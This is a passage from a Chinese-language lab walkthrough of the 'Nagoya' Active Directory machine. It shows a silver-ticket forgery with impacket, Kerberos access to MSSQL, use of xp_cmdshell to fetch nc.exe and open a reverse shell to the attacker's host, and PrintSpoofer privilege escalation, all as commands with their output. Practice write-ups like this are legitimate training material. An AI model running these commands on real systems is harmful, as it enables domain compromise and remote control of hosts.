
## 查询域sid:
┌──(root㉿kali)-[~/Desktop]
└─# evil-winrm -i 192.168.157.21 -u christopher.lewis -p 'pass@123'
*Evil-WinRM* PS C:\Users\Christopher.Lewis\Documents> Get-ADdomain
...
DomainSID : S-1-5-21-1969309164-1513403977-1686805993
## 制作服务账户:svc_mssql密码Service1的:ntlm
https://codebeautify.org/ntlm-hash-generator
##
E3A0168BC21CFB88B95C954A5B18F57C
## 查询svc_mssql的spn:
Get-ADUser -Filter {SamAccountName -eq "svc_mssql"} -Properties ServicePrincipalNames
##
*Evil-WinRM* PS C:\Users\Christopher.Lewis\Documents> Get-ADUser -Filter {SamAccountName -eq "svc_mssql"} -Properties ServicePrincipalNames
ServicePrincipalNames : {MSSQL/nagoya.nagoya-industries.com}
##
## 为管理员制作访问mssql的银票:使用前配置/etc/hosts:dc的dns解析:192.168.157.21 nagoya-industries.com
┌──(root㉿kali)-[~/Desktop]
└─# impacket-ticketer -nthash E3A0168BC21CFB88B95C954A5B18F57C -domain-sid S-1-5-21-1969309164-1513403977-1686805993 -domain nagoya-industries.com -spn MSSQL/nagoya.nagoya-industries.com -user-id 500 Administrator
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for nagoya-industries.com/Administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTGSRepPart
[*] Saving ticket in Administrator.ccache

2.8 使用票据连接mssql服务:
## 把/etc/krb5user.conf或者/etc/krb5.conf做如下配置:
[libdefaults]
default_realm = NAGOYA-INDUSTRIES.COM
kdc_timesync = 1
ccache_type = 4
forwardable = true
proxiable = true
rdns = false
dns_canonicalize_hostname = false
fcc-mit-ticketflags = true
[realms]
NAGOYA-INDUSTRIES.COM = {
kdc = nagoya.nagoya-industries.com
}
[domain_realm]
.nagoya-industries.com = NAGOYA-INDUSTRIES.COM
#########################
##
┌──(root㉿kali)-[~/Desktop]
└─# export KRB5CCNAME=/root/Desktop/Administrator.ccache
┌──(root㉿kali)-[~/Desktop]
└─# klist
Ticket cache: FILE:/root/Desktop/Administrator.ccache
Default principal: Administrator@NAGOYA-INDUSTRIES.COM
Valid starting Expires Service principal
04/09/2024 05:50:05 04/07/2034 05:50:05 MSSQL/nagoya.nagoya-industries.com@NAGOYA-INDUSTRIES.COM
renew until 04/07/2034 05:50:05
## 票据连接:
┌──(myenv)─(root㉿kali)-[~/Desktop]
└─# impacket-mssqlclient -k nagoya.nagoya-industries.com
Impacket v0.11.0 - Copyright 2023 Fortra
## 开启xp_cmdshell
enable_xp_cmdshell
xp_cmdshell whoami
2.9 xp_cmdshell反弹shell,SeImpersonatePrivilege提权
#At kali
python3 -m http.server 80
#At mssql
xp_cmdshell "curl http://192.168.45.207:80/nc.exe -o c:\temp\nc.exe"
#At kali
nc -nlvp 445
#At mssql
xp_cmdshell "c:\temp\nc.exe 192.168.45.207 445 -e cmd.exe"
## SeImpersonatePrivilege提权:
whoami /priv
## https://github.com/itm4n/PrintSpoofer/releases/download/v1.0/PrintSpoofer64.exe
curl http://192.168.45.207:80/PrintSpoofer64.exe -o PrintSpoofer64.exe
.\PrintSpoofer64.exe -i -c cmd
3. root priv
4.总结:
## wirteup:
https://medium.com/@0xrave/nagoya-proving-grounds-practice-walkthrough-active-directory-bef41999b46f




![Excel文本内容抽取工具[Python]](https://img-blog.csdnimg.cn/direct/ebcd52ba80f840c686fb627ba65d0134.png)